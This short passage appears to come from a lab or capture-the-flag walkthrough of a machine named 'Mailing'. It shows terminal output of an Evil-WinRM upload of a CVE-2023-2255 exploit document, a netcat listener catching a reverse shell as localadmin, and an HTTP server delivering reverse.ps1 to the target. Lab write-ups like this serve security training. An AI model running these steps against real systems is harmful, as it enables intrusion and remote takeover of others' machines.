 *Evil-WinRM* PS C:\Important Documents> upload /home/kali/Documents/Machines/Mailing/content/CVE-2023-2255/exploit.odt
Info: Uploading /home/kali/Documents/Machines/Mailing/content/CVE-2023-2255/exploit.odt to C:\Important Documents\exploit.odt
Data: 40976 bytes of 40976 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Important Documents> dir
    Directory: C:\Important Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         8/25/2025   6:19 PM          30733 exploit.odt
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.14] 59257
whoami
mailing\localadmin
PS C:\Program Files\LibreOffice\program> _
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ..
.
10.10.11.14 - - [25/Aug/2025 16:19:52] "GET /reverse.ps1 HT
TP/1.1" 200 -